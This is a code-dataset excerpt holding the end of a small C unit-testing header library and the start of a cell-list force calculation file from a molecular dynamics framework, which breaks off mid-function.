fprintf(stderr, \"\\nwith:\\n atol = %3.1e\\n rtol = \" \\\r\n \"%3.1e\\n %s[%i] = %f\\n %s[%i] = %f\\n\\n\", \\\r\n atol, rtol, #a, i, a[i], #b, i, b[i]); \\\r\n } \\\r\n } \\\r\n (*tinytest_assertErrorCounter_ptr)++; \\\r\n } \\\r\n } \\\r\n if((numError > 1) && !TINYTEST_PRINT_ALL) \\\r\n fprintf(stderr, \" ... failed also at %i other positon%s ... \\n\\n\", numError - 1, \\\r\n numError == 2 ? \"\" : \"s\"); \\\r\n (*tinytest_assertCounter_ptr) += N; \\\r\n fflush(stderr); \\\r\n } while(tinytest_isSame(0));\r\n\r\n#define REGISTER_TEST_CASE(name) YOU_NEED_TO_DEFINE_TINYTEST_MAIN_BEFORE_INCLUDING_TINYTEST\r\n\r\n/**************************************************************************************************\\\r\n * DECLARATION\r\n\\**************************************************************************************************/\r\n\r\n#ifdef TINYTEST_COMPILER_MSVC\r\n#pragma warning(disable : 4996)\r\n#pragma warning(disable : 4477)\r\n#endif\r\n \r\n#ifdef TINYTEST_COMPILER_GNU\r\n#pragma GCC diagnostic ignored \"-Wformat\"\r\n#endif\r\n\r\n#include <math.h>\r\n#include <stdio.h>\r\n#include <stdlib.h>\r\n\r\n/**\r\n * @brief Number of assertions\r\n */\r\nextern int* tinytest_assertCounter_ptr;\r\n\r\n/**\r\n * @brief Number of failed assertions\r\n */\r\nextern int* tinytest_assertErrorCounter_ptr;\r\n\r\n/**\r\n * @brief Information about the current line in the source code\r\n */\r\ntypedef struct tinytest_LineInfo\r\n{\r\n const char* file;\r\n int line;\r\n} tinytest_LineInfo_t;\r\n#define TINYTEST_LINEINFO \\\r\n { \\\r\n .file = __FILE__, .line = (int) __LINE__ \\\r\n }\r\n\r\nextern tinytest_LineInfo_t* tinytest_lineInfo_ptr;\r\n\r\n/**\r\n * @brief Get parameters passed to main\r\n *\r\n * This simply assigns the parameters, hence returns a refrence to the orginal\r\n * parameters.\r\n */\r\nextern void tinytest_getMainArg(int* argc, char*** argv);\r\n\r\n/**\r\n * @brief Return input value unmodified\r\n *\r\n * This is to avoid compiler warnings with macro constants.\r\n */\r\nextern int tinytest_isSame(int value);\r\n\r\n/**\r\n * @brief See CHECK\r\n */\r\nextern void tinytest_assertFail(const char* exprStr, ...);\r\n\r\n/**\r\n * Colors\r\n */\r\ntypedef enum tinytest_Color\r\n{\r\n COLOR_DEFAULT,\r\n COLOR_RED,\r\n COLOR_GREEN,\r\n COLOR_YELLOW\r\n} tinytest_Color_t;\r\n\r\n/**\r\n * Colored printf (internal function)\r\n */\r\nextern void tinytest_colorPrintf(FILE* stream, tinytest_Color_t color, const char* fmt, ...);\r\n\r\n/**\r\n * Print a header for an assertion (internal function)\r\n */\r\nextern void tinytest_printAssertFailHeader();\r\n\r\n/**************************************************************************************************\\\r\n * DEFINITION\r\n\\**************************************************************************************************/\r\n\r\n#ifdef TINYTEST_MAIN\r\n\r\n#include <stdarg.h>\r\n#include <string.h>\r\n\r\n#ifdef TINYTEST_COMPILER_MSVC\r\n#pragma warning(disable : 4024)\r\n#pragma warning(disable : 4047)\r\n#pragma warning(disable : 4244)\r\n#pragma warning(disable : 4312)\r\n#endif\r\n\r\n#ifdef TINYTEST_PLATFORM_WINDOWS\r\n\r\n#ifndef WIN32_LEAN_AND_MEAN\r\n#define WIN32_LEAN_AND_MEAN\r\n#endif\r\n\r\n#include <io.h>\r\n#include <windows.h>\r\n\r\n#else /* TINYTEST_PLATFORM_POSIX */\r\n#include <unistd.h>\r\n#endif\r\n\r\n#define TINYTEST_FREE(ptr) \\\r\n free(ptr); \\\r\n ptr = NULL;\r\n\r\n#ifdef REGISTER_TEST_CASE\r\n#undef REGISTER_TEST_CASE\r\n#endif\r\n#define REGISTER_TEST_CASE(name) \\\r\n do \\\r\n { \\\r\n void name##__TINY_TEST_CASE__(); \\\r\n tinytest_register(#name, &name##__TINY_TEST_CASE__); \\\r\n } while(tinytest_isSame(0))\r\n\r\ntypedef void (*tinytest_TestCaseType)(void);\r\n\r\n/* Forward declarations */\r\nstatic TINYTEST_NORETURN void tinytest_fatalError(const char* str);\r\nstatic void tinytest_init(int argc, char* argv[]);\r\nstatic void tinytest_free();\r\nstatic int tinytest_run();\r\nstatic void tinytest_printBar(FILE* stream, tinytest_Color_t color, int width, int newLine, char c);\r\nstatic void tinytest_register(const char* name, tinytest_TestCaseType testCase);\r\nstatic int tinytest_shouldUseColor(int stdout_is_tty);\r\n\r\n#ifdef TINYTEST_PLATFORM_WINDOWS\r\nstatic WORD tinytest_getColorAttribute(tinytest_Color_t color);\r\n#else\r\nstatic const char* tinytest_getAnsiColorCode(tinytest_Color_t color);\r\n#endif\r\n\r\n/* Global variables */\r\nint* tinytest_assertCounter_ptr;\r\nint* tinytest_assertErrorCounter_ptr;\r\ntinytest_LineInfo_t* tinytest_lineInfo_ptr;\r\n\r\n/* Static variables */\r\nstatic int tinytest_isInitialized = 0;\r\nstatic int tinytest_testCounter = 0;\r\nstatic int tinytest_testErrorCounter = 0;\r\nstatic int tinytest_inColorMode = -1;\r\nstatic int tinytest_currrentFileNo = -1;\r\nstatic int tinytest_printedHeader = 0;\r\nstatic const char* tinytest_curTestName;\r\n\r\n/**\r\n * @brief Store parameters passed to main\r\n */\r\ntypedef struct tinytest_MainArg\r\n{\r\n int argc;\r\n char** argv;\r\n} tinytest_MainArg_t;\r\n\r\nstatic tinytest_MainArg_t* tinytest_mainArg_ptr;\r\n\r\n\r\n/**\r\n * @brief Print a bar of length @c width using character @c c\r\n */\r\nstatic void tinytest_printBar(FILE* stream, tinytest_Color_t color, int width, int newLine, char c)\r\n{\r\n char* bar = (char*) malloc(sizeof(char) * width);\r\n memset(bar, c, width);\r\n bar[width - 1] = '\\0';\r\n tinytest_colorPrintf(stream, color, bar);\r\n if(newLine)\r\n fputs(\"\\n\", stream);\r\n free(bar);\r\n}\r\n\r\n/**\r\n * @brief Representation of a test case\r\n */\r\ntypedef struct tinytest_TestCaseNode\r\n{\r\n const char* name;\r\n tinytest_TestCaseType testCase;\r\n struct tinytest_TestCaseNode* next;\r\n} tinytest_TestCaseNode_t;\r\n\r\n/**\r\n * @brief List of all registred test cases\r\n */\r\ntypedef struct tinytest_TestCaseList\r\n{\r\n tinytest_TestCaseNode_t* head;\r\n} tinytest_TestCaseList_t;\r\n\r\nstatic tinytest_TestCaseList_t* tinytest_testCaseList_ptr;\r\n\r\n/**\r\n * @brief Register a test case\r\n */\r\nstatic void tinytest_register(const char* name, tinytest_TestCaseType testCase)\r\n{\r\n if(!tinytest_isInitialized)\r\n tinytest_fatalError(\"tinytest error: tinytest is not initialized!\\n\");\r\n\r\n /* Allocate test case */\r\n tinytest_TestCaseNode_t* node\r\n = (tinytest_TestCaseNode_t*) malloc(sizeof(tinytest_TestCaseNode_t));\r\n node->name = name;\r\n node->testCase = testCase;\r\n node->next = NULL;\r\n\r\n /* Register test case */\r\n tinytest_TestCaseNode_t* curNode = tinytest_testCaseList_ptr->head;\r\n if(curNode == NULL)\r\n tinytest_testCaseList_ptr->head = node;\r\n else\r\n {\r\n tinytest_TestCaseNode_t* prev = curNode;\r\n while(curNode != NULL)\r\n {\r\n prev = curNode;\r\n curNode = curNode->next;\r\n }\r\n prev->next = node;\r\n }\r\n\r\n if(TINYTEST_DEBUG)\r\n printf(\"tinytest: registering test case '%s'\\n\", name);\r\n}\r\n\r\n\r\n/**\r\n * @brief Print error string to stderr and exit program with EXIT_FAILURE(1)\r\n */\r\nstatic TINYTEST_NORETURN void tinytest_fatalError(const char* str)\r\n{\r\n if(tinytest_isInitialized)\r\n tinytest_free();\r\n fputs(str, stderr);\r\n fflush(stderr);\r\n exit(EXIT_FAILURE);\r\n}\r\n\r\n/**\r\n * @brief Initialize the library\r\n */\r\nstatic void tinytest_init(int argc, char* argv[])\r\n{\r\n if(TINYTEST_DEBUG)\r\n printf(\"tinytest: allocating memory\\n\");\r\n\r\n tinytest_assertCounter_ptr = (int*) malloc(sizeof(int));\r\n tinytest_assertCounter_ptr[0] = 0;\r\n\r\n tinytest_assertErrorCounter_ptr = (int*) malloc(sizeof(int));\r\n tinytest_assertErrorCounter_ptr[0] = 0;\r\n\r\n tinytest_testErrorCounter = 0;\r\n tinytest_testCounter = 0;\r\n\r\n /* LineInfo */\r\n tinytest_lineInfo_ptr = (tinytest_LineInfo_t*) malloc(sizeof(tinytest_LineInfo_t));\r\n\r\n /* TestList */\r\n tinytest_testCaseList_ptr = (tinytest_TestCaseList_t*) malloc(sizeof(tinytest_TestCaseList_t));\r\n tinytest_testCaseList_ptr->head = NULL;\r\n\r\n /* MainArg */\r\n tinytest_mainArg_ptr = (tinytest_MainArg_t*) malloc(sizeof(tinytest_MainArg_t));\r\n tinytest_mainArg_ptr->argc = argc;\r\n tinytest_mainArg_ptr->argv = argv;\r\n\r\n tinytest_isInitialized = 1;\r\n}\r\n\r\n/**\r\n * @brief Fee all memory used by the the library\r\n */\r\nstatic void tinytest_free()\r\n{\r\n if(tinytest_isInitialized)\r\n {\r\n if(TINYTEST_DEBUG)\r\n printf(\"tinytest: freeing memory\\n\");\r\n\r\n TINYTEST_FREE(tinytest_assertCounter_ptr);\r\n TINYTEST_FREE(tinytest_assertErrorCounter_ptr);\r\n TINYTEST_FREE(tinytest_lineInfo_ptr);\r\n\r\n tinytest_TestCaseNode_t* node = tinytest_testCaseList_ptr->head;\r\n while(node != NULL)\r\n {\r\n tinytest_TestCaseNode_t* oldNode = node;\r\n node = node->next;\r\n TINYTEST_FREE(oldNode);\r\n }\r\n TINYTEST_FREE(tinytest_testCaseList_ptr);\r\n TINYTEST_FREE(tinytest_mainArg_ptr);\r\n }\r\n}\r\n\r\n/**\r\n * @brief Run all the registred test cases\r\n *\r\n * The final result will be reported to stdout.\r\n */\r\nstatic int tinytest_run()\r\n{\r\n if(!tinytest_isInitialized)\r\n tinytest_fatalError(\"tinytest error: tinytest is not initialized!\\n\");\r\n\r\n /* Run tests */\r\n tinytest_TestCaseNode_t* node = tinytest_testCaseList_ptr->head;\r\n while(node != NULL)\r\n {\r\n tinytest_curTestName = node->name;\r\n tinytest_printedHeader = 0;\r\n tinytest_testCounter++;\r\n\r\n if(TINYTEST_VERBOSE)\r\n printf(\"tinytest: running '%s' ...\\n\", tinytest_curTestName);\r\n\r\n int curError = *tinytest_assertErrorCounter_ptr;\r\n node->testCase();\r\n\r\n if(*tinytest_assertErrorCounter_ptr > curError)\r\n tinytest_testErrorCounter++;\r\n\r\n node = node->next;\r\n }\r\n\r\n /* Report final results */\r\n if(tinytest_testErrorCounter)\r\n {\r\n int redBarWidth\r\n = tinytest_testErrorCounter / ((float) tinytest_testCounter) * TINYTEST_TERMINAL_WIDTH;\r\n if(redBarWidth == 0)\r\n redBarWidth = 1;\r\n int greenBarWidth = TINYTEST_TERMINAL_WIDTH - redBarWidth;\r\n\r\n tinytest_printBar(stderr, COLOR_RED, redBarWidth + 1, greenBarWidth == 0, '=');\r\n\r\n if(greenBarWidth != 0)\r\n tinytest_printBar(stderr, COLOR_GREEN, greenBarWidth, 1, '=');\r\n\r\n /* Asserts */\r\n fprintf(stderr, \"assertions: %6i |\", *tinytest_assertCounter_ptr);\r\n tinytest_colorPrintf(stderr, COLOR_GREEN, \" %6i passed\",\r\n *tinytest_assertCounter_ptr - *tinytest_assertErrorCounter_ptr);\r\n fputs(\" |\", stderr);\r\n tinytest_colorPrintf(stderr, COLOR_RED, \"%6i failed\\n\", *tinytest_assertErrorCounter_ptr);\r\n \r\n /* Test cases */\r\n fprintf(stderr, \"test cases: %6i |\", tinytest_testCounter);\r\n tinytest_colorPrintf(stderr, COLOR_GREEN, \" %6i passed\",\r\n tinytest_testCounter - tinytest_testErrorCounter);\r\n fputs(\" |\", stderr);\r\n tinytest_colorPrintf(stderr, COLOR_RED, \"%6i failed\\n\", tinytest_testErrorCounter);\r\n }\r\n else\r\n {\r\n tinytest_printBar(stderr, COLOR_GREEN, TINYTEST_TERMINAL_WIDTH, 1, '=');\r\n tinytest_colorPrintf(stderr, COLOR_GREEN, \"All tests passed \");\r\n fprintf(stderr, \"(%i assertion%s in %i test case%s)\\n\", *tinytest_assertCounter_ptr,\r\n *tinytest_assertCounter_ptr > 1 ? \"s\" : \"\", tinytest_testCounter,\r\n tinytest_testCounter > 1 ? \"s\" : \"\");\r\n }\r\n fflush(stderr);\r\n\r\n return tinytest_testErrorCounter ? 1 : 0;\r\n}\r\n\r\nint tinytest_isSame(int value)\r\n{\r\n return value;\r\n}\r\n\r\nvoid tinytest_getMainArg(int* argc, char*** argv)\r\n{\r\n *argc = tinytest_mainArg_ptr->argc;\r\n *argv = tinytest_mainArg_ptr->argv;\r\n}\r\n\r\n#ifdef TINYTEST_PLATFORM_WINDOWS\r\n\r\n/**\r\n * @brief Returns the character attribute for the given color\r\n */\r\nstatic WORD tinytest_getColorAttribute(tinytest_Color_t color)\r\n{\r\n switch(color)\r\n {\r\n case COLOR_RED:\r\n return FOREGROUND_RED;\r\n case COLOR_GREEN:\r\n return FOREGROUND_GREEN;\r\n case COLOR_YELLOW:\r\n return FOREGROUND_RED | FOREGROUND_GREEN;\r\n default:\r\n return 0;\r\n }\r\n}\r\n\r\n#else\r\n\r\n/**\r\n * @brief Returns the ANSI color code for the given color\r\n *\r\n * COLOR_DEFAULT is an invalid input.\r\n */\r\nstatic const char* tinytest_getAnsiColorCode(tinytest_Color_t color)\r\n{\r\n switch(color)\r\n {\r\n case COLOR_RED:\r\n return \"1\";\r\n case COLOR_GREEN:\r\n return \"2\";\r\n case COLOR_YELLOW:\r\n return \"3\";\r\n default:\r\n return NULL;\r\n };\r\n}\r\n#endif /* TINYTEST_PLATFORM_WINDOWS */\r\n\r\n/**\r\n * @brief Returns 1 iff tinytest should use colors in the output\r\n */\r\nint tinytest_shouldUseColor(int stdout_is_tty)\r\n{\r\n#if TINYTEST_PLATFORM_WINDOWS\r\n return stdout_is_tty;\r\n#else\r\n const char* const term = getenv(\"TERM\");\r\n\r\n /* It may happen that TERM is undefined, then just cross fingers */\r\n if(term == NULL)\r\n return stdout_is_tty;\r\n\r\n const int termSupportsColor\r\n = (strcmp(term, \"xterm\") == 0) || (strcmp(term, \"xterm-color\") == 0)\r\n || (strcmp(term, \"xterm-256color\") == 0) || (strcmp(term, \"screen\") == 0)\r\n || (strcmp(term, \"screen-256color\") == 0) || (strcmp(term, \"rxvt-unicode\") == 0)\r\n || (strcmp(term, \"rxvt-unicode-256color\") == 0) || (strcmp(term, \"linux\") == 0)\r\n || (strcmp(term, \"cygwin\") == 0);\r\n\r\n return stdout_is_tty && termSupportsColor;\r\n#endif /* TINYTEST_PLATFORM_WINDOWS */\r\n}\r\n\r\n/**\r\n * @brief Printing colored strings to stdout.\r\n *\r\n * This routine will change the color using the Win API on Windows or emitting special characters on\r\n * other platforms.\r\n */\r\nvoid tinytest_colorPrintf(FILE* stream, tinytest_Color_t color, const char* fmt, ...)\r\n{\r\n va_list args;\r\n va_start(args, fmt);\r\n\r\n int fd = TINYTEST_FILENO(stream);\r\n\r\n if(tinytest_inColorMode < 0 || fd != tinytest_currrentFileNo)\r\n {\r\n#ifdef TINYTEST_PLATFORM_WINDOWS\r\n tinytest_inColorMode = 1;\r\n tinytest_currrentFileNo = fd;\r\n#else /* TINYTEST_PLATFORM_POSIX */\r\n tinytest_inColorMode = tinytest_shouldUseColor(isatty(fd)) != 0;\r\n tinytest_currrentFileNo = fd;\r\n#endif\r\n }\r\n\r\n int useColor = tinytest_inColorMode && (color != COLOR_DEFAULT);\r\n\r\n#ifdef TINYTEST_NOCOLOR\r\n useColor = 0;\r\n#endif\r\n\r\n if(!useColor)\r\n {\r\n vfprintf(stream, fmt, args);\r\n va_end(args);\r\n return;\r\n }\r\n\r\n#ifdef TINYTEST_PLATFORM_WINDOWS\r\n const HANDLE streamHandle = (HANDLE) _get_osfhandle(TINYTEST_FILENO(stream));\r\n\r\n CONSOLE_SCREEN_BUFFER_INFO bufferInfo;\r\n GetConsoleScreenBufferInfo(streamHandle, &bufferInfo);\r\n const WORD oldColorAttrs = bufferInfo.wAttributes;\r\n\r\n fflush(stream);\r\n SetConsoleTextAttribute(streamHandle, tinytest_getColorAttribute(color) | FOREGROUND_INTENSITY);\r\n vfprintf(stream, fmt, args);\r\n\r\n fflush(stream);\r\n SetConsoleTextAttribute(streamHandle, oldColorAttrs);\r\n\r\n#else /* TINYTEST_PLATFORM_POSIX */\r\n fprintf(stream, \"\\033[0;3%sm\", tinytest_getAnsiColorCode(color));\r\n vfprintf(stream, fmt, args);\r\n fprintf(stream, \"\\033[m\");\r\n#endif\r\n\r\n va_end(args);\r\n}\r\n\r\n/**\r\n * @brief Print information about the current failed testcase\r\n *\r\n * Relies on tinytest_lineInfo_ptr\r\n */\r\nvoid tinytest_printAssertFailHeader()\r\n{\r\n if(!tinytest_printedHeader++)\r\n {\r\n tinytest_printBar(stderr, COLOR_DEFAULT, TINYTEST_TERMINAL_WIDTH, 1, '-');\r\n fprintf(stderr, \"%s (%s)\\n\", tinytest_curTestName, tinytest_lineInfo_ptr->file);\r\n tinytest_printBar(stderr, COLOR_DEFAULT, TINYTEST_TERMINAL_WIDTH, 1, '-');\r\n }\r\n}\r\n\r\n/**\r\n * @brief Print a failed assertion\r\n *\r\n * Relies tinytest_lineInfo_ptr\r\n */\r\nvoid tinytest_assertFail(const char* exprStr, ...)\r\n{\r\n va_list args;\r\n va_start(args, exprStr);\r\n\r\n (*tinytest_assertErrorCounter_ptr)++;\r\n tinytest_printAssertFailHeader();\r\n\r\n fprintf(stderr, \"%s(%i):\", tinytest_lineInfo_ptr->file, tinytest_lineInfo_ptr->line);\r\n tinytest_colorPrintf(stderr, COLOR_RED, \" FAILED: \\n\\n\");\r\n\r\n /* temporarly store the string in a char array to make use of colorPrintf */\r\n char expr[256];\r\n vsnprintf(expr, 256, exprStr, args);\r\n tinytest_colorPrintf(stderr, COLOR_YELLOW, \"\\t%s\\n\\n\", expr);\r\n\r\n fflush(stderr);\r\n va_end(args);\r\n}\r\n\r\n#endif /* TINYTEST_MAIN */\r\n\r\n#ifdef __cplusplus\r\n}\r\n#endif\r\n\r\n#endif /* __TINYTEST_H__ */\r\n"
},
{
"alpha_fraction": 0.40198013186454773,
"alphanum_fraction": 0.41194552183151245,
"avg_line_length": 39.191158294677734,
"blob_id": "eafdca83de551805c15cd2b3ff46f6b64857106a",
"content_id": "c717f8ddc6a140c873776a95f840b89ed67655ea",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 30907,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 769,
"path": "/src/ForceCellList.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Force.h>\n#include <molec/Parameter.h>\n#include <molec/Timer.h>\n#include <math.h>\n\n/**\n * Calculate distance between x and y taking periodic boundaries into account\n *\n * @param x coordinate of first particle\n * @param y coordinate of second particle\n * @param L bounding box size\n *\n * @return distance between two particles taking into\n * account periodicity of bounding box\n */\nMOLEC_INLINE float dist(float x, float y, float L)\n{\n float r = x - y;\n if(r < -L / 2) // FIXME L/2 is calculated every time!\n r += L;\n else if(r > L / 2)\n r -= L;\n return r;\n}\n\n/**\n * Calculate distance between x and y taking periodic boundaries into account\n *\n * @param x coordinate of first particle\n * @param y coordinate of second particle\n * @param L bounding box size\n * @param L bounding box size * 0.5\n *\n * @return distance between two particles taking into\n * account periodicity of bounding box\n */\nMOLEC_INLINE float distL2(float x, float y, float L, float L2)\n{\n float r = x - y;\n if(r < -L2)\n r += L;\n else if(r > L2)\n r -= L;\n return r;\n}\n\n/**\n * Calculate the positive modulo between two integers, used for periodic BC\n */\nMOLEC_INLINE int mod(int b, int m)\n{\n return (b + m) % m;\n}\n\nvoid molec_force_cellList_reference(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n\n molec_uint64_t num_potential_interactions = 0;\n molec_uint32_t num_effective_interactions = 0;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n // Local aliases\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n float* f_x = sim->f_x;\n float* f_y = sim->f_y;\n float* f_z = sim->f_z;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n // for each particle compute cell index\n int* c_idx = malloc(sizeof(int) * N);\n\n /* Note that the cell list will be traversed in the following form:\n * for(z=0;z<cellList_parameter.N_z;++z)\n * for(y=0;y<cellList_parameter.N_y;++y)\n * for(x=0;x<cellList_parameter.N_x;++x)\n *\n * the fastest running index is x, while the slowest is z\n */\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle\n int idx_x = x[i] / cellList_parameter.c_x;\n int idx_y = y[i] / cellList_parameter.c_y;\n int idx_z = z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n c_idx[i] = idx;\n }\n\n // count number of particles in each cell\n int* particles_in_cell_idx = malloc(sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n particles_in_cell_idx[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n particles_in_cell_idx[c_idx[i]] += 1;\n\n // count max number of particles per cell\n int max_particles_per_cell = 0;\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n max_particles_per_cell = fmax(max_particles_per_cell, particles_in_cell_idx[idx]);\n\n // generate cell list, cellList[idx][k] is the k-th particle of cell idx\n int** cellList = malloc(sizeof(int*) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n cellList[idx] = malloc(sizeof(int) * max_particles_per_cell);\n\n // set of counters for next for loop\n int* cellCounter = malloc(sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n cellCounter[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n {\n int idx = c_idx[i];\n cellList[idx][cellCounter[idx]++] = i;\n }\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // Reset forces\n for(int i = 0; i < N; ++i)\n f_x[i] = f_y[i] = f_z[i] = 0.0;\n\n // Loop over the cells\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx = idx_x\n + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n // loop over neighbour cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index considering periodic BC\n int n_idx_z = mod(idx_z + d_z, cellList_parameter.N_z);\n int n_idx_y = mod(idx_y + d_y, cellList_parameter.N_y);\n int n_idx_x = mod(idx_x + d_x, cellList_parameter.N_x);\n\n // linear index\n int n_idx = n_idx_x\n + cellList_parameter.N_x\n * (n_idx_y + cellList_parameter.N_y * n_idx_z);\n\n // iterate over particles in cell idx starting with k = 0;\n for(int k_idx = 0; k_idx < particles_in_cell_idx[idx]; ++k_idx)\n {\n int i = cellList[idx][k_idx];\n\n // scan particles in cell n_idx\n for(int k_n_idx = 0; k_n_idx < particles_in_cell_idx[n_idx];\n ++k_n_idx)\n {\n int j = cellList[n_idx][k_n_idx];\n // avoid double counting of interactions\n if(i < j)\n {\n // count number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_potential_interactions;\n\n const float xij = dist(x[i], x[j], molec_parameter->L_x);\n const float yij = dist(y[i], y[j], molec_parameter->L_y);\n const float zij = dist(z[i], z[j], molec_parameter->L_z);\n\n const float r2 = xij * xij + yij * yij + zij * zij;\n\n if(r2 < molec_parameter->Rcut2)\n {\n // count effective number of interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n ++num_effective_interactions;\n\n // V(s) = 4 * eps * (s^12 - s^6) with s = sig/r\n const float s2 = (molec_parameter->sigLJ\n * molec_parameter->sigLJ) / r2;\n const float s6 = s2 * s2 * s2;\n\n Epot_ += 4 * molec_parameter->epsLJ * (s6 * s6 - s6);\n\n const float fr = 24 * molec_parameter->epsLJ / r2\n * (2 * s6 * s6 - s6);\n\n sim->f_x[i] += fr * xij;\n sim->f_y[i] += fr * yij;\n sim->f_z[i] += fr * zij;\n\n sim->f_x[j] -= fr * xij;\n sim->f_y[j] -= fr * yij;\n sim->f_z[j] -= fr * zij;\n }\n }\n }\n\n } // finished particles in cell idx\n\n } // end loop over neighbur cells n_idx\n\n } // end loop over cells idx\n\n // free memory\n free(c_idx);\n free(particles_in_cell_idx);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n {\n int* ptr = cellList[idx];\n free(ptr);\n }\n free(cellList);\n free(cellCounter);\n\n *Epot = Epot_;\n\n // print out percentage of effective interactions\n if(MOLEC_CELLLIST_COUNT_INTERACTION)\n {\n printf(\"\\tPercentage of failed potential interactions: %3.2f\\n\",\n 1. - ((double) num_effective_interactions) / ((double) num_potential_interactions));\n printf(\"\\tNumber of core executions: %u\\n\", num_effective_interactions);\n printf(\"\\tPredicted interactions: %d\\n\",\n (int) (floor((2. / 3) * N * 3.1415926535) * pow(molec_parameter->Rcut, 3)\n * molec_parameter->rho));\n }\n}\n\n\nvoid molec_force_cellList_v1(molec_Simulation_SOA_t* sim, float* Epot, const int N)\n{\n assert(molec_parameter);\n const float sigLJ = molec_parameter->sigLJ;\n const float epsLJ = molec_parameter->epsLJ;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n const float Rcut2 = molec_parameter->Rcut2;\n\n molec_CellList_Parameter_t cellList_parameter = molec_parameter->cellList;\n\n // Local aliases\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n float* f_x = sim->f_x;\n float* f_y = sim->f_y;\n float* f_z = sim->f_z;\n\n float Epot_ = 0;\n\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_START();\n\n // for each particle compute cell index\n int* c_idx;\n MOLEC_MALLOC(c_idx, sizeof(int) * N);\n\n /* Note that the cell list will be traversed in the following form:\n * for(z=0;z<cellList_parameter.N_z;++z)\n * for(y=0;y<cellList_parameter.N_y;++y)\n * for(x=0;x<cellList_parameter.N_x;++x)\n *\n * the fastest running index is x, while the slowest is z\n */\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle\n int idx_x = x[i] / cellList_parameter.c_x;\n int idx_y = y[i] / cellList_parameter.c_y;\n int idx_z = z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n c_idx[i] = idx;\n }\n\n // count number of particles in each cell\n int* particles_in_cell_idx;\n MOLEC_MALLOC(particles_in_cell_idx, sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n particles_in_cell_idx[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n particles_in_cell_idx[c_idx[i]] += 1;\n\n // count max number of particles per cell\n int max_particles_per_cell = 0;\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n max_particles_per_cell = fmax(max_particles_per_cell, particles_in_cell_idx[idx]);\n\n // generate cell list, cellList[idx][k] is the k-th particle of cell idx\n int** cellList;\n MOLEC_MALLOC(cellList, sizeof(int*) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n MOLEC_MALLOC(cellList[idx], sizeof(int) * max_particles_per_cell);\n\n // set of counters for next for loop\n int* cell_counter;\n MOLEC_MALLOC(cell_counter, sizeof(int) * cellList_parameter.N);\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n cell_counter[idx] = 0;\n\n for(int i = 0; i < N; ++i)\n {\n int idx = c_idx[i];\n cellList[idx][cell_counter[idx]++] = i;\n }\n MOLEC_MEASUREMENT_CELL_CONSTRUCTION_STOP();\n\n // Reset forces\n for(int i = 0; i < N; ++i)\n f_x[i] = f_y[i] = f_z[i] = 0.0;\n\n // Loop over the cells\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx = idx_x\n + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n int* particles_idx = cellList[idx];\n\n // loop over neighbour cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index considering periodic BC\n int n_idx_z = mod(idx_z + d_z, cellList_parameter.N_z);\n int n_idx_y = mod(idx_y + d_y, cellList_parameter.N_y);\n int n_idx_x = mod(idx_x + d_x, cellList_parameter.N_x);\n\n // linear index\n int n_idx = n_idx_x\n + cellList_parameter.N_x\n * (n_idx_y + cellList_parameter.N_y * 